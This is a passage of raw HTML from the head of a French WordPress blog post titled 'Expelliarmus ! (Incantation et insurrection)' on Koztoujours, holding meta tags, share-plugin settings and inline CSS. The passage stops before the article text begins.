

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection
body_size: 71560
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Expelliarmus ! (Incantation et insurrection) | Koztoujours</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.koztoujours.fr/xmlrpc.php">
	<link rel="stylesheet" href="https://www.koztoujours.fr/wp-content/themes/compasso/style.css">
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux" href="https://www.koztoujours.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux des commentaires" href="https://www.koztoujours.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Expelliarmus ! (Incantation et insurrection) Flux des commentaires" href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fexpelliarmus-incantation-et-insurrection" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fexpelliarmus-incantation-et-insurrection&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"0513e5af65ae04324ba8960777f92396","url_components":{"year":"2013","monthnum":"11","day":"28","hour":"17","minute":"39","second":"50","post_id":"16827","postname":"expelliarmus-incantation-et-insurrection","category":"societe"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0513e5af65ae04324ba8960777f92396' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Koztoujours' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection' />
<meta name='shareaholic:keywords' content='tag:hollande, tag:racisme, tag:socialistes, tag:taubira, cat:politique, cat:société, type:post' />
<meta name='shareaholic:article_published_time' content='2013-11-28T17:39:50+01:00' />
<meta name='shareaholic:article_modified_time' content='2013-11-29T10:39:10+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Koz' />
<meta name='shareaholic:site_id' content='0513e5af65ae04324ba8960777f92396' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?fit=550%2C800&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://www.koztoujours.fr/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://www.koztoujours.fr/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/skin.php?c=2790b0&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/mediaqueries.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/prettyPhoto.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.koztoujours.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.koztoujours.fr/wp-json/wp/v2/posts/16827" /><link rel="canonical" href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection" />

<!-- Start Simple Author Highlighter -->
<style type="text/css">
.bypostauthor {background-color: #fefee2 !important; color: #03224C ;}
.comment-author- {background-color:  !important; color:  ;}
</style>
<!-- Stop Simple Author Highlighter -->
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.koztoujours.fr/wp-content/uploads/2014/03/QCm4Y3GL1.jpeg">		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Expelliarmus ! (Incantation et insurrection)" />
<meta property="og:url" content="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection" />
<meta property="og:description" content="La faillite du parti socialiste, faillite de ce pouvoir, est abyssale. Faillite politique, économique, morale et, pendant ce temps, c&rsquo;est le pays qui souffre. Ce sont des milliers de personne…" />
<meta property="article:published_time" content="2013-11-28T16:39:50+00:00" />
<meta property="article:modified_time" content="2013-11-29T09:39:10+00:00" />
<meta property="og:site_name" content="Koztoujours" />
<meta property="og:image" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?fit=550%2C800&#038;ssl=1" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Expelliarmus ! (Incantation et insurrection)" />
<meta name="twitter:image" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2013/11/assouline.jpg?fit=550%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<link rel="micropub_media" href="https://www.koztoujours.fr/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://www.koztoujours.fr/wp-json/micropub/1.0/endpoint" />
		<style type="text/css" id="wp-custom-css">
			/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
